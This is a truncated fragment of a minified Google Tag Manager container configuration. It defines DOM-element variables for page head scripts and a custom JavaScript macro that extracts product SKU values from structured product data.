script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",13],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",14],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"price\"))return c=\n",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",15],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",16],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",17],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",17],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",18],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",19],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"price\"))return h=\n",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",20],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",21],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",22],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",22],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",23],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",24],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"price\"))return m=\n",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",25],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",26],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",27],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",27],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",28],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",29],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"price\"))return r=\n",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",30],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",31],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",32],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",33],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",34],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"price\"))return w=\n",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",35],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",36],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",37],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",37],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",38],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",39],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"price\"))return ab=\n",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",40],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",41],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",42],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",42],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",43],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",44],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"price\"))return ag=\n",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",45],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",46],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",47],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",47],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",48],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",49],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"price\"))return al=\n",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",50],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",51],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",52],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",53],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",54],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"price\"))return aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return 